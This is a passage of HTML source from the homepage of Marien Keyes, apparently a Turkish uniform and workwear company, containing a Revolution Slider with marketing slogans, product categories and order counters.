			data-frames='[{"delay":500,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 5; white-space: nowrap; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Her Sezona Özel Kreasyonlar… </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-16" data-transition="random" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset3-100x50.jpg"  data-delay="5000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset3.jpg"  alt="" title="manset3"  width="1140" height="500" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 9 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-16-layer-1" 
			 data-x="center" data-hoffset="" 
			 data-y="center" data-voffset="" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":500,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 5; white-space: nowrap; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Kaliteli ve kusursuz kumaş seçimi… </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-15" data-transition="random" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset4-100x50.jpg"  data-delay="5000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset4.jpg"  alt="" title="manset4"  width="1140" height="500" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 10 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-15-layer-1" 
			 data-x="center" data-hoffset="" 
			 data-y="210" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":500,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 5; white-space: nowrap; font-size: 44px; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Kişiye ve firmaya özel </div>

		<!-- LAYER NR. 11 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-15-layer-3" 
			 data-x="center" data-hoffset="" 
			 data-y="293" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":1000,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 6; white-space: nowrap; font-size: 44px; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">kreatif tasarım sistemi… </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-17" data-transition="random" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset8-100x50.jpg"  data-delay="5000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset8.jpg"  alt="" title="manset8"  width="1350" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 12 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-17-layer-1" 
			 data-x="right" data-hoffset="50" 
			 data-y="101" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":500,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 5; white-space: nowrap; font-size: 44px; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Önemli Olan, </div>

		<!-- LAYER NR. 13 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-17-layer-2" 
			 data-x="right" data-hoffset="50" 
			 data-y="201" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":750,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 6; white-space: nowrap; font-size: 44px; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Sahip Olmak Değil, </div>

		<!-- LAYER NR. 14 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-17-layer-3" 
			 data-x="right" data-hoffset="50" 
			 data-y="301" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":1000,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 7; white-space: nowrap; font-size: 44px; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Layık Olmaktır.  </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-18" data-transition="random" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset9-100x50.jpg"  data-delay="5000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.marienkeyes.com/wp-content/uploads/2015/03/manset9.jpg"  alt="" title="manset9"  width="1350" height="400" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 15 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-18-layer-1" 
			 data-x="" 
			 data-y="101" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":500,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 5; white-space: nowrap; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Sınırsız Olmak;  </div>

		<!-- LAYER NR. 16 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-18-layer-2" 
			 data-x="" 
			 data-y="201" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":750,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 6; white-space: nowrap; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Onu Deneyenlerin Olduğu  </div>

		<!-- LAYER NR. 17 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-18-layer-3" 
			 data-x="" 
			 data-y="301" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":1000,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 7; white-space: nowrap; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Her Yerdedir. </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-19" data-transition="random" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="http://www.marienkeyes.com/wp-content/uploads/2015/04/manset10-100x50.jpg"  data-delay="5000"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="http://www.marienkeyes.com/wp-content/uploads/2015/04/manset10.jpg"  alt="" title="manset10"  width="1140" height="500" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 18 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-19-layer-1" 
			 data-x="51" 
			 data-y="101" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":500,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 5; white-space: nowrap; font-size: 44px; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Fason İşlerinizde </div>

		<!-- LAYER NR. 19 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-19-layer-2" 
			 data-x="51" 
			 data-y="201" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":750,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 6; white-space: nowrap; font-size: 44px; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Bizden Fiyat Almadan </div>

		<!-- LAYER NR. 20 -->
		<div class="tp-caption marienkeyes   tp-resizeme" 
			 id="slide-19-layer-3" 
			 data-x="51" 
			 data-y="301" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":1000,"speed":1200,"frame":"0","from":"x:right;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":1200,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[20,20,20,20]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[20,20,20,20]"

			style="z-index: 7; white-space: nowrap; font-size: 44px; color: #ffffff; letter-spacing: px;background-color:rgba(187,140,61,1);">Geçmeyiniz! </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgba(0,0,0,0.15);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss=".tp-caption.black,.black{color:#000;text-shadow:none}.tp-caption.marienkeyes,.marienkeyes{font-size:50px;line-height:70px;font-weight:300;font-family:\"Open Sans\";color:rgb(255,255,255);text-decoration:none;background-color:rgb(187,140,61);border-width:0px;border-color:rgb(255,255,255);border-style:none;text-shadow:none}.tp-caption.marienkeyes-2,.marienkeyes-2{font-size:36px;line-height:48px;font-weight:300;font-family:\"Open Sans\";color:rgb(255,255,255);text-decoration:none;background-color:rgb(144,28,129);border-width:0px;border-color:rgb(255,255,255);border-style:none;text-shadow:none}";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_1_1', gridwidth: [1200], gridheight: [550], sliderLayout: 'auto'});
			
var revapi1,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("on" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//www.marienkeyes.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:5000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				touch:{
					touchenabled:"on",
					touchOnDesktop:"off",
					swipe_threshold: 75,
					swipe_min_touches: 1,
					swipe_direction: "horizontal",
					drag_block_vertical: false
				}
				,
				arrows: {
					style:"custom",
					enable:true,
					hide_onmobile:false,
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:true,
					hide_under:0,
					style:"custom",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:10,
					space:5,
					tmp:''
				}
			},
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1200,
			gridheight:550,
			lazyType:"none",
			shadow:0,
			spinner:"spinner2",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			hideThumbsOnMobile:"on",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = ' #rev_slider_1_1_wrapper .tp-loader.spinner2{ background-color: #d13a7a !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					</script>
					<script>
					var htmlDivCss = unescape(".custom.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3A%23000%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%7D%0A.custom.tparrows%3Ahover%20%7B%0A%09background%3A%23000%3B%0A%7D%0A.custom.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A15px%3B%0A%09color%3A%23fff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.custom.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce824%22%3B%0A%7D%0A.custom.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce825%22%3B%0A%7D%0A%0A%0A.custom.tp-bullets%20%7B%0A%7D%0A.custom.tp-bullets%3Abefore%20%7B%0A%09content%3A%22%20%22%3B%0A%09position%3Aabsolute%3B%0A%09width%3A100%25%3B%0A%09height%3A100%25%3B%0A%09background%3Atransparent%3B%0A%09padding%3A10px%3B%0A%09margin-left%3A-10px%3Bmargin-top%3A-10px%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.custom%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3A%23aaa%3B%0A%20%20%20%20background%3Argba%28125%2C125%2C125%2C0.5%29%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.custom%20.tp-bullet%3Ahover%2C%0A.custom%20.tp-bullet.selected%20%7B%0A%09background%3Argb%28125%2C125%2C125%29%3B%0A%7D%0A.custom%20.tp-bullet-image%20%7B%0A%7D%0A.custom%20.tp-bullet-title%20%7B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div>
</div></div></div></div><div class="l-submain wpb_row" id="giris4lu"><div class="l-submain-img" style="background-image: url(http://www.marienkeyes.com/wp-content/uploads/2019/01/siyaharka.png);"></div><div class="l-submain-h g-html i-cf"><div id="" class="g-cols offset_default wpb_row"><div class="one-quarter"><div class="w-iconbox iconpos_top with_circle">
						<a class="w-iconbox-link" href="#">
						<div class="w-iconbox-icon">
							<i class="fa fa-diamond"></i>	</div>
						<h4 class="w-iconbox-title">İsteğe Bağlı Özel Tasarım</h4>
						</a>
						<div class="w-iconbox-text">
							<p>Talebinize yönelik firmanızın renklerine ve kurumsal kimliğine uygun tasarımlar. </p>
						</div>
					</div></div><div class="one-quarter"><div class="w-iconbox iconpos_top with_circle">
						<a class="w-iconbox-link" href="#">
						<div class="w-iconbox-icon">
							<i class="fa fa-thumbs-o-up"></i>	</div>
						<h4 class="w-iconbox-title">Eksiksiz ve Zamanında Teslimat</h4>
						</a>
						<div class="w-iconbox-text">
							<p>Seçilen ürünlerin kusursuz bir şekilde ve zamanında teslim edilmesi.</p>
</p>
						</div>
					</div></div><div class="one-quarter"><div class="w-iconbox iconpos_top with_circle">
						<a class="w-iconbox-link" href="#">
						<div class="w-iconbox-icon">
							<i class="fa fa-heart"></i>	</div>
						<h4 class="w-iconbox-title">Kaliteli Kumaş Seçimi</h4>
						</a>
						<div class="w-iconbox-text">
							<p>İtalyan ve Türk kumaşları ile modaya kaliteli bir dokunuş. </p>
						</div>
					</div></div><div class="one-quarter"><div class="w-iconbox iconpos_top with_circle">
						<a class="w-iconbox-link" href="#">
						<div class="w-iconbox-icon">
							<i class="fa fa-check"></i>	</div>
						<h4 class="w-iconbox-title">Canlı Numune Sunumu</h4>
						</a>
						<div class="w-iconbox-text">
							<p>Örnek numune sunumlarımızla daha fazla model ve renk seçenekleri hakkında bilgilendirme.</p>
						</div>
					</div></div></div></div></div><div class="l-submain wpb_row color_primary"><div class="l-submain-h g-html i-cf"><div id="" class="g-cols offset_default wpb_row"><div class="full-width">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			
<h3 style="text-align: center;">Marien Keyes, Turkey ve Europe kataloglarımız için bizimle iletişime geçiniz.</h3>

		</div> 
	</div> </div></div></div></div><div class="l-submain wpb_row full_width full_height"><div class="l-submain-h g-html i-cf"><div id="" class="g-cols offset_default wpb_row"><div class="full-width animate_fade"><div class="w-portfolio type_4 align_center columns_3 ratio_3-2">
						<div class="w-portfolio-list"><div class="w-portfolio-item order_1">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.marienkeyes.com/urunler/seyahat-acentasi-kiyafetleri-travel/">
									<div class="w-portfolio-item-image"><img class="w-portfolio-item-image-first" src="http://www.marienkeyes.com/wp-content/uploads/2015/02/hava2-600x400.jpg" alt="Seyahat Acentası Kıyafetleri – Travel">	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">Seyahat Acentası Kıyafetleri – Travel</h2>
											<span class="w-portfolio-item-text"></span>
											<span class="w-portfolio-item-arrow"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_2">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.marienkeyes.com/urunler/casino-personel-kiyafetleri/">
									<div class="w-portfolio-item-image"><img class="w-portfolio-item-image-first" src="http://www.marienkeyes.com/wp-content/uploads/2015/02/casino1-600x400.jpg" alt="Casino Personel Kıyafetleri">	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">Casino Personel Kıyafetleri</h2>
											<span class="w-portfolio-item-text"></span>
											<span class="w-portfolio-item-arrow"></span>
										</div>
									</div>
								</a>
							</div>
						</div><div class="w-portfolio-item order_3">
							<div class="w-portfolio-item-h">
								<a class="w-portfolio-item-anchor" href="http://www.marienkeyes.com/urunler/mutfak-kiyafetleri-kitchen/">
									<div class="w-portfolio-item-image"><img class="w-portfolio-item-image-first" src="http://www.marienkeyes.com/wp-content/uploads/2015/02/mutfak1-600x400.jpg" alt="Mutfak Kıyafetleri – Kitchen">	</div>
									<div class="w-portfolio-item-meta">
										<div class="w-portfolio-item-meta-h">
											<h2 class="w-portfolio-item-title">Mutfak Kıyafetleri – Kitchen</h2>
											<span class="w-portfolio-item-text"></span>
											<span class="w-portfolio-item-arrow"></span>
										</div>
									</div>
								</a>
							</div>
						</div></div></div></div></div></div></div><div class="l-submain wpb_row color_primary parallax_hor bgwidth_130" id="section_517721"><div class="l-submain-img" style="background-image: url(http://www.marienkeyes.com/wp-content/uploads/2014/12/parallax.png);"></div><div class="l-submain-overlay black_70"></div><div class="l-submain-h g-html i-cf"><div id="" class="g-cols offset_default wpb_row"><div class="one-half animate_hfc d1">
	<div class="wpb_text_column color_primary">
		<div class="wpb_wrapper">
			
<h1 class="goldrenk">Huzur, Bereket, Güven ve Sağlamlık</h1>
<h6 class="goldrenk">Marien Keyes, Osmanlının geleneksel renk ve kumaş büyüsünü modernize ederek tasarımlarına yansıtıyor.</h6>

		</div> 
	</div> <div class="ult-spacer spacer-69690dd4cb3a3" data-id="69690dd4cb3a3" data-height="10" data-height-mobile="10" data-height-tab="10" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="vc_btn3-container vc_btn3-inline" >
	<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-icon-left vc_btn3-color-orange" href="http://www.marienkeyes.com/urunler/" title=""><i class="vc_btn3-icon fa fa-diamond"></i> ÜRÜNLERİMİZ</a></div>
</div><div class="one-half animate_afb">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<a ref="magnificPopup" href="http://www.marienkeyes.com/wp-content/uploads/2019/01/logo2.png"><img class="size-full wp-image-4501 aligncenter" src="http://www.marienkeyes.com/wp-content/uploads/2019/01/logo2.png" alt="" width="320" height="250" /></a>
		</div> 
	</div> </div></div></div></div><script type='text/javascript'>jQuery(document).ready(function(){ jQuery('#section_517721').horparallax(); });</script><div class="l-submain wpb_row color_primary"><div class="l-submain-img" style="background-image: url(http://www.marienkeyes.com/wp-content/uploads/2019/01/siyaharka.png);"></div><div class="l-submain-h g-html i-cf"><div id="" class="g-cols offset_default wpb_row"><div class="one-quarter animate_afc"><div class="w-counter color_primary" data-number="0" data-count="868" data-prefix="" data-suffix="">
						<div class="w-counter-h">
							<div class="w-counter-number">868</div>
							<h6 class="w-counter-title">Kıyafet Siparişi</h6>
						</div>
					</div></div><div class="one-quarter animate_afc d1"><div class="w-counter color_primary" data-number="0" data-count="97" data-prefix="" data-suffix="%">
						<div class="w-counter-h">
							<div class="w-counter-number">97%</div>
							<h6 class="w-counter-title">Pozitif Geri Dönüş</h6>
						</div>
					</div></div><div class="one-quarter animate_afc d2"><div class="w-counter color_primary" data-number="0" data-count="22" data-prefix="" data-suffix="">
						<div class="w-counter-h">
							<div class="w-counter-number">22</div>
							<h6 class="w-counter-title">Tamamlanan Kreasyon</h6>
						</div>
					</div></div><div class="one-quarter animate_afc d3"><div class="w-counter color_primary" data-number="0" data-count="76" data-prefix="" data-suffix="">
						<div class="w-counter-h">
							<div class="w-counter-number">76</div>
							<h6 class="w-counter-title">Firma Sunumu</h6>
						</div>
					</div></div></div></div></div><div class="l-submain wpb_row color_primary"><div class="l-submain-img" style="background-image: url(http://www.marienkeyes.com/wp-content/uploads/2019/01/siyaharka.png);"></div><div class="l-submain-h g-html i-cf"><div id="" class="g-cols offset_default wpb_row"><div class="full-width">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			
<h3 class="goldrenk" style="text-align: center;">Referanslarımızdan Bazıları</h3>

		</div> 
	</div> <div class="ult-spacer spacer-69690dd4cc617" data-id="69690dd4cc617" data-height="10" data-height-mobile="10" data-height-tab="10" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="w-clients nav_arrows">
